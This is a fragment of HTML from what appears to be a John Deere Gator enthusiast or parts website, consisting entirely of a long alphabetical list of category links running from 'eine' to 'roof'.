	<li class="cat-item cat-item-4623"><a href="https://john-deere-gator.info/category/eine/" >eine</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://john-deere-gator.info/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://john-deere-gator.info/category/electrical/" >electrical</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://john-deere-gator.info/category/electro/" >electro</a>
</li>
	<li class="cat-item cat-item-2893"><a href="https://john-deere-gator.info/category/emmetts/" >emmetts</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://john-deere-gator.info/category/empty/" >empty</a>
</li>
	<li class="cat-item cat-item-4441"><a href="https://john-deere-gator.info/category/enclosure/" >enclosure</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://john-deere-gator.info/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-5208"><a href="https://john-deere-gator.info/category/enough/" >enough</a>
</li>
	<li class="cat-item cat-item-4236"><a href="https://john-deere-gator.info/category/equipment/" >equipment</a>
</li>
	<li class="cat-item cat-item-4922"><a href="https://john-deere-gator.info/category/er02e-am140624/" >er02e-am140624</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://john-deere-gator.info/category/er29e-am140623/" >er29e-am140623</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://john-deere-gator.info/category/ertl/" >ertl</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://john-deere-gator.info/category/esittelyss/" >esittelyss</a>
</li>
	<li class="cat-item cat-item-3531"><a href="https://john-deere-gator.info/category/essai/" >essai</a>
</li>
	<li class="cat-item cat-item-4425"><a href="https://john-deere-gator.info/category/even/" >even</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://john-deere-gator.info/category/excavator/" >excavator</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://john-deere-gator.info/category/exchange/" >exchange</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://john-deere-gator.info/category/exhaust/" >exhaust</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://john-deere-gator.info/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-5155"><a href="https://john-deere-gator.info/category/extend/" >extend</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://john-deere-gator.info/category/externer/" >externer</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://john-deere-gator.info/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-5210"><a href="https://john-deere-gator.info/category/extremalny/" >extremalny</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://john-deere-gator.info/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://john-deere-gator.info/category/ez-steer/" >ez-steer</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://john-deere-gator.info/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://john-deere-gator.info/category/fair/" >fair</a>
</li>
	<li class="cat-item cat-item-4649"><a href="https://john-deere-gator.info/category/falcon/" >falcon</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://john-deere-gator.info/category/farm/" >farm</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://john-deere-gator.info/category/farmer/" >farmer</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://john-deere-gator.info/category/farming/" >farming</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://john-deere-gator.info/category/farmingsimulator19/" >farmingsimulator19</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://john-deere-gator.info/category/farol/" >farol</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://john-deere-gator.info/category/father/" >father</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://john-deere-gator.info/category/favourite/" >favourite</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://john-deere-gator.info/category/features/" >features</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://john-deere-gator.info/category/femco/" >femco</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://john-deere-gator.info/category/fendt/" >fendt</a>
</li>
	<li class="cat-item cat-item-4436"><a href="https://john-deere-gator.info/category/field/" >field</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://john-deere-gator.info/category/fieldsports/" >fieldsports</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://john-deere-gator.info/category/filter/" >filter</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://john-deere-gator.info/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://john-deere-gator.info/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-5253"><a href="https://john-deere-gator.info/category/findmall/" >findmall</a>
</li>
	<li class="cat-item cat-item-4887"><a href="https://john-deere-gator.info/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://john-deere-gator.info/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-4004"><a href="https://john-deere-gator.info/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://john-deere-gator.info/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-5066"><a href="https://john-deere-gator.info/category/flip/" >flip</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://john-deere-gator.info/category/flip-up/" >flip-up</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://john-deere-gator.info/category/flusterauspuff/" >flüsterauspuff</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://john-deere-gator.info/category/fold/" >fold</a>
</li>
	<li class="cat-item cat-item-4127"><a href="https://john-deere-gator.info/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://john-deere-gator.info/category/fortress/" >fortress</a>
</li>
	<li class="cat-item cat-item-4704"><a href="https://john-deere-gator.info/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://john-deere-gator.info/category/four4/" >four4</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://john-deere-gator.info/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://john-deere-gator.info/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://john-deere-gator.info/category/fs19/" >fs19</a>
</li>
	<li class="cat-item cat-item-5147"><a href="https://john-deere-gator.info/category/fs25/" >fs25</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://john-deere-gator.info/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://john-deere-gator.info/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://john-deere-gator.info/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://john-deere-gator.info/category/funny/" >funny</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://john-deere-gator.info/category/g-force/" >g-force</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://john-deere-gator.info/category/g818/" >g818</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://john-deere-gator.info/category/garbage/" >garbage</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://john-deere-gator.info/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-4405"><a href="https://john-deere-gator.info/category/gasoline/" >gasoline</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://john-deere-gator.info/category/gates/" >gates</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://john-deere-gator.info/category/gator/" >gator</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://john-deere-gator.info/category/gearbox/" >gearbox</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://john-deere-gator.info/category/generator/" >generator</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://john-deere-gator.info/category/generatorregler/" >generatorregler</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://john-deere-gator.info/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-5110"><a href="https://john-deere-gator.info/category/genuineoem/" >genuineoem</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://john-deere-gator.info/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://john-deere-gator.info/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://john-deere-gator.info/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://john-deere-gator.info/category/goodbye/" >goodbye</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://john-deere-gator.info/category/googan/" >googan</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://john-deere-gator.info/category/govdeals/" >govdeals</a>
</li>
	<li class="cat-item cat-item-4673"><a href="https://john-deere-gator.info/category/gras/" >gras</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://john-deere-gator.info/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://john-deere-gator.info/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://john-deere-gator.info/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://john-deere-gator.info/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://john-deere-gator.info/category/h051/" >h051</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://john-deere-gator.info/category/hailey/" >hailey</a>
</li>
	<li class="cat-item cat-item-4297"><a href="https://john-deere-gator.info/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://john-deere-gator.info/category/hands/" >hands</a>
</li>
	<li class="cat-item cat-item-5095"><a href="https://john-deere-gator.info/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://john-deere-gator.info/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-4803"><a href="https://john-deere-gator.info/category/hauling/" >hauling</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://john-deere-gator.info/category/headlight/" >headlight</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://john-deere-gator.info/category/heater/" >heater-</a>
</li>
	<li class="cat-item cat-item-4511"><a href="https://john-deere-gator.info/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://john-deere-gator.info/category/heavy-duty/" >heavy-duty</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://john-deere-gator.info/category/heavyduty/" >heavyduty</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://john-deere-gator.info/category/hifonics/" >hifonics</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://john-deere-gator.info/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://john-deere-gator.info/category/hilfe/" >hilfe</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://john-deere-gator.info/category/hitchworks/" >hitchworks</a>
</li>
	<li class="cat-item cat-item-4501"><a href="https://john-deere-gator.info/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://john-deere-gator.info/category/hood/" >hood</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://john-deere-gator.info/category/hooi/" >hooi</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://john-deere-gator.info/category/hunter/" >hunter</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://john-deere-gator.info/category/husband/" >husband</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://john-deere-gator.info/category/hybrid/" >hybrid</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://john-deere-gator.info/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://john-deere-gator.info/category/idiot/" >idiot</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://john-deere-gator.info/category/idle/" >idle</a>
</li>
	<li class="cat-item cat-item-4263"><a href="https://john-deere-gator.info/category/ignition/" >ignition</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://john-deere-gator.info/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://john-deere-gator.info/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://john-deere-gator.info/category/inferno/" >inferno</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://john-deere-gator.info/category/innova/" >innova</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://john-deere-gator.info/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://john-deere-gator.info/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://john-deere-gator.info/category/instrument/" >instrument</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://john-deere-gator.info/category/intank/" >intank</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://john-deere-gator.info/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-4629"><a href="https://john-deere-gator.info/category/jahrhundertflut/" >jahrhundertflut</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://john-deere-gator.info/category/jdgator/" >jdgator</a>
</li>
	<li class="cat-item cat-item-4452"><a href="https://john-deere-gator.info/category/jeenda/" >jeenda</a>
</li>
	<li class="cat-item cat-item-4968"><a href="https://john-deere-gator.info/category/jhon/" >jhon</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://john-deere-gator.info/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://john-deere-gator.info/category/johndeere/" >johndeere</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://john-deere-gator.info/category/johne/" >johne</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://john-deere-gator.info/category/jonathan/" >jonathan</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://john-deere-gator.info/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://john-deere-gator.info/category/kawasaski/" >kawasaski</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://john-deere-gator.info/category/kicker/" >kicker</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://john-deere-gator.info/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://john-deere-gator.info/category/klaravik/" >klaravik</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://john-deere-gator.info/category/kleine/" >kleine</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://john-deere-gator.info/category/kolpin/" >kolpin</a>
</li>
	<li class="cat-item cat-item-3068"><a href="https://john-deere-gator.info/category/kubota/" >kubota</a>
</li>
	<li class="cat-item cat-item-4401"><a href="https://john-deere-gator.info/category/kunnen/" >kunnen</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://john-deere-gator.info/category/kurz/" >kurz</a>
</li>
	<li class="cat-item cat-item-4832"><a href="https://john-deere-gator.info/category/lablt/" >lablt</a>
</li>
	<li class="cat-item cat-item-4251"><a href="https://john-deere-gator.info/category/lac-626/" >lac-626</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://john-deere-gator.info/category/lambs/" >lambs</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://john-deere-gator.info/category/landscaping/" >landscaping</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://john-deere-gator.info/category/lange/" >lange</a>
</li>
	<li class="cat-item cat-item-4853"><a href="https://john-deere-gator.info/category/laura/" >laura</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://john-deere-gator.info/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://john-deere-gator.info/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://john-deere-gator.info/category/lexan/" >lexan</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://john-deere-gator.info/category/lg274/" >lg274</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://john-deere-gator.info/category/lichtmaschine/" >lichtmaschine</a>
</li>
	<li class="cat-item cat-item-4598"><a href="https://john-deere-gator.info/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-4571"><a href="https://john-deere-gator.info/category/lift/" >lift</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://john-deere-gator.info/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-5124"><a href="https://john-deere-gator.info/category/linear/" >linear</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://john-deere-gator.info/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://john-deere-gator.info/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://john-deere-gator.info/category/lms2002yl/" >lms2002yl</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://john-deere-gator.info/category/loading/" >loading</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://john-deere-gator.info/category/ls22/" >ls22</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://john-deere-gator.info/category/lva10029/" >lva10029</a>
</li>
	<li class="cat-item cat-item-3745"><a href="https://john-deere-gator.info/category/lyckad/" >lyckad</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://john-deere-gator.info/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-4114"><a href="https://john-deere-gator.info/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://john-deere-gator.info/category/magnetschalter/" >magnetschalter</a>
</li>
	<li class="cat-item cat-item-4900"><a href="https://john-deere-gator.info/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-4340"><a href="https://john-deere-gator.info/category/mais/" >mais</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://john-deere-gator.info/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://john-deere-gator.info/category/marcus/" >marcus</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://john-deere-gator.info/category/maximize/" >maximize</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://john-deere-gator.info/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://john-deere-gator.info/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://john-deere-gator.info/category/messed/" >messed</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://john-deere-gator.info/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://john-deere-gator.info/category/mia10971/" >mia10971</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://john-deere-gator.info/category/mia11733/" >mia11733</a>
</li>
	<li class="cat-item cat-item-4040"><a href="https://john-deere-gator.info/category/mia885097/" >mia885097</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://john-deere-gator.info/category/michigan/" >michigan</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://john-deere-gator.info/category/midlands/" >midlands</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://john-deere-gator.info/category/mighty/" >mighty</a>
</li>
	<li class="cat-item cat-item-3262"><a href="https://john-deere-gator.info/category/millionaire/" >millionaire</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://john-deere-gator.info/category/milsco/" >milsco</a>
</li>
	<li class="cat-item cat-item-4908"><a href="https://john-deere-gator.info/category/mind/" >mind</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://john-deere-gator.info/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://john-deere-gator.info/category/mistake/" >mistake</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://john-deere-gator.info/category/moab/" >moab</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://john-deere-gator.info/category/modded/" >modded</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://john-deere-gator.info/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-4528"><a href="https://john-deere-gator.info/category/mods/" >mods</a>
</li>
	<li class="cat-item cat-item-4643"><a href="https://john-deere-gator.info/category/monnemer/" >monnemer</a>
</li>
	<li class="cat-item cat-item-5065"><a href="https://john-deere-gator.info/category/months/" >months</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://john-deere-gator.info/category/moose/" >moose</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://john-deere-gator.info/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://john-deere-gator.info/category/mossy/" >mossy</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://john-deere-gator.info/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://john-deere-gator.info/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://john-deere-gator.info/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://john-deere-gator.info/category/mowing/" >mowing</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://john-deere-gator.info/category/ms-jd-2554drw01-john/" >ms-jd-2554drw01-john</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://john-deere-gator.info/category/mudding/" >mudding</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://john-deere-gator.info/category/muffler/" >muffler</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://john-deere-gator.info/category/my21/" >my21</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://john-deere-gator.info/category/nachmittagsausflug/" >nachmittagsausflug</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://john-deere-gator.info/category/neue/" >neue</a>
</li>
	<li class="cat-item cat-item-3357"><a href="https://john-deere-gator.info/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-2874"><a href="https://john-deere-gator.info/category/newpair/" >newpair</a>
</li>
	<li class="cat-item cat-item-4701"><a href="https://john-deere-gator.info/category/nexatron/" >nexatron</a>
</li>
	<li class="cat-item cat-item-4872"><a href="https://john-deere-gator.info/category/niche/" >niche</a>
</li>
	<li class="cat-item cat-item-4024"><a href="https://john-deere-gator.info/category/noam/" >noam</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://john-deere-gator.info/category/nuova/" >nuova</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://john-deere-gator.info/category/offroad/" >offroad</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://john-deere-gator.info/category/onlinemotor/" >onlinemotor</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://john-deere-gator.info/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://john-deere-gator.info/category/oregon/" >oregon</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://john-deere-gator.info/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://john-deere-gator.info/category/overhaul/" >overhaul</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://john-deere-gator.info/category/overhead/" >overhead</a>
</li>
	<li class="cat-item cat-item-5038"><a href="https://john-deere-gator.info/category/owner/" >owner</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://john-deere-gator.info/category/paar/" >paar</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://john-deere-gator.info/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-4085"><a href="https://john-deere-gator.info/category/paid/" >paid</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://john-deere-gator.info/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-4159"><a href="https://john-deere-gator.info/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://john-deere-gator.info/category/peg-perego/" >peg-perego</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://john-deere-gator.info/category/perego/" >perego</a>
</li>
	<li class="cat-item cat-item-3871"><a href="https://john-deere-gator.info/category/plan/" >plan</a>
</li>
	<li class="cat-item cat-item-3463"><a href="https://john-deere-gator.info/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://john-deere-gator.info/category/plow/" >plow</a>
</li>
	<li class="cat-item cat-item-3620"><a href="https://john-deere-gator.info/category/plowing/" >plowing</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://john-deere-gator.info/category/polaris/" >polaris</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://john-deere-gator.info/category/poly/" >poly</a>
</li>
	<li class="cat-item cat-item-5282"><a href="https://john-deere-gator.info/category/pow-r/" >pow-r</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://john-deere-gator.info/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://john-deere-gator.info/category/preinstalled/" >preinstalled</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://john-deere-gator.info/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-3725"><a href="https://john-deere-gator.info/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://john-deere-gator.info/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://john-deere-gator.info/category/primary/" >primary</a>
</li>
	<li class="cat-item cat-item-4239"><a href="https://john-deere-gator.info/category/primarysecondary/" >primarysecondary</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://john-deere-gator.info/category/primay/" >primay</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://john-deere-gator.info/category/primo/" >primo</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://john-deere-gator.info/category/prise/" >prise</a>
</li>
	<li class="cat-item cat-item-4776"><a href="https://john-deere-gator.info/category/problems/" >problems</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://john-deere-gator.info/category/products/" >products</a>
</li>
	<li class="cat-item cat-item-4884"><a href="https://john-deere-gator.info/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://john-deere-gator.info/category/pulling/" >pulling</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://john-deere-gator.info/category/puppy/" >puppy</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://john-deere-gator.info/category/putting/" >putting</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://john-deere-gator.info/category/quadboss/" >quadboss</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://john-deere-gator.info/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://john-deere-gator.info/category/quiet/" >quiet</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://john-deere-gator.info/category/rack/" >rack</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://john-deere-gator.info/category/rader/" >räder</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://john-deere-gator.info/category/radiator/" >radiator</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://john-deere-gator.info/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-5033"><a href="https://john-deere-gator.info/category/rain/" >rain</a>
</li>
	<li class="cat-item cat-item-5132"><a href="https://john-deere-gator.info/category/raising/" >raising</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://john-deere-gator.info/category/ranch/" >ranch</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://john-deere-gator.info/category/ranger/" >ranger</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://john-deere-gator.info/category/rapid/" >rapid</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://john-deere-gator.info/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://john-deere-gator.info/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://john-deere-gator.info/category/reconstructing/" >reconstructing</a>
</li>
	<li class="cat-item cat-item-3147"><a href="https://john-deere-gator.info/category/redneck/" >redneck</a>
</li>
	<li class="cat-item cat-item-5176"><a href="https://john-deere-gator.info/category/refurbishing/" >refurbishing</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://john-deere-gator.info/category/regler/" >regler</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://john-deere-gator.info/category/reman/" >reman</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://john-deere-gator.info/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://john-deere-gator.info/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://john-deere-gator.info/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://john-deere-gator.info/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://john-deere-gator.info/category/replaces/" >replaces</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://john-deere-gator.info/category/reportagem/" >reportagem</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://john-deere-gator.info/category/rescue/" >rescue</a>
</li>
	<li class="cat-item cat-item-5184"><a href="https://john-deere-gator.info/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://john-deere-gator.info/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://john-deere-gator.info/category/rich/" >rich</a>
</li>
	<li class="cat-item cat-item-4194"><a href="https://john-deere-gator.info/category/riddick/" >riddick</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://john-deere-gator.info/category/ride-on/" >ride-on</a>
</li>
	<li class="cat-item cat-item-5195"><a href="https://john-deere-gator.info/category/ridiculous/" >ridiculous</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://john-deere-gator.info/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://john-deere-gator.info/category/rimorchio/" >rimorchio</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://john-deere-gator.info/category/rims/" >rims</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://john-deere-gator.info/category/ritje/" >ritje</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://john-deere-gator.info/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-5003"><a href="https://john-deere-gator.info/category/rohit/" >rohit</a>
</li>
	<li class="cat-item cat-item-3479"><a href="https://john-deere-gator.info/category/roll/" >roll</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://john-deere-gator.info/category/rollbar/" >rollbar</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://john-deere-gator.info/category/rolly/" >rolly</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://john-deere-gator.info/category/roof/" >roof</a>
</li>
